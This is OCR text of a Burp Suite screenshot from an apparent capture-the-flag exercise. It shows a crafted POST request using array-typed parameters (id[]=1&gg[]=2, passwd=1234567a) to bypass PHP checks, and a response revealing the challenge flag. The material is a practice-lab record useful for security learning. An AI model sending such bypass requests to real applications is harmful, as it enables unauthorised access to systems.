 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8.2 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://98144d00-cd0c-4e7a-bdb2-aed019a5a64f.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?id[]=1&gg[]=2 HTTP/1.1
2 Host: 98144d00-cd0c-4e7a-bdb2-aed019a5a64f.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-type:application/x-www-form-urlencoded
11 Content-Length:15
12
13 passwd=1234567a
14
? Search... 0 matches
Response
Pretty Raw Hex Render \n
/var/www/html/index.php
</b>
on line <b>
48
</b>
<br />
52 You got the first stepGood Job!<code>
<span style="color: #000000">
53 <span style="color: #0000BB">&lt;?php<br />
&nbsp;&nbsp;&nbsp;&nbsp;$flag</span>
<span style="color: #007700">=</span>
<span style="color: #DD0000">"flag{803ef6ac-da4d-4eb5-9207-9b41c0fb11b9}"<br />
</span>
<span style="color: #0000BB">?&gt;</span>
54 </span>
55 </code>
By Retr_0
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (2)
Body Parameters (1)
Request Cookies (0)
Request Headers (10)
Response Headers (6)